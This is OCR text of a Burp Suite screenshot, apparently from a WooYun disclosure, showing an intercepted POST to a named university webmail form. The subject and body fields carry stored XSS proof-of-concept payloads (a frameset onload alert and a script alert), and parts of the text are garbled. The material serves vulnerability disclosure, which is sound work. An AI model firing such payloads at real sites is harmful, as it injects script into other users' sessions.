 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://online.ncu.edu.cn:80 [218.64.56.27]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /eol/common/mail/composemail.jsp HTTP/1.1
Host: online.ncu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://online.ncu.edu.cn/eol/common/mail/composemail.jsp
Cookie: JSESSIONID= ; _gscu_19415 451
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 293
operation=do&importance=&action=send&from=inputbox&fID=null&to=80 &subject=%3Cframeset+onload%3Dale
rt%281%29%3E&body=%3Cp%3E<script>alert('%B9%C2%B6%C0%B5%C4%D0%A1%B4%AC')<%2Fscript>%3C%2Fp%3E%0D%0A&sentbo
x=true&from=inputbox
<p><script>alert('¹Â¶ÀµÄÐ¡´¬')</script></p>
? < + > Type a search term 0 matches
www.wooyun.org